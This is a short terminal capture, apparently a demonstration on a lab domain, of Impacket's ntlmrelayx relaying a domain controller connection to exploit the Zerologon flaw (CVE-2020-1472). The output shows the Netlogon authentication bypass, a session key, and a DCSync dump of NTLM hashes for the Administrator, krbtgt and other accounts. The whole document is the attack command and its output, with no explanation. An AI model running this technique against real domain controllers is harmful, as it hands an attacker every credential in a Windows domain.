 (CVE-2020-1472) user@localhost:~/imp-tmp$ ntlmrelayx.py -t DCSYNC://s2016dc.testsegment.local -smb2support -auth-s
mb testsegment/ntu:\
Impacket v0.9.22.dev1+20200914.131346.64ce465 - Copyright 2020 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from TESTSEGMENT/S2019DC$@192.168.222.114 controlled, attacking target dcsync://s201
6dc.testsegment.local
[*] Connecting to s2016dc.testsegment.local NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon after 21 attempts!
[*] TESTSEGMENT\S2019DC$ successfully validated through NETLOGON
[*] NTLM Sign/seal key: bfbaa28c293a3219b9d44f8f3fbdd138
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c54d587745473e17c629053527a84d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::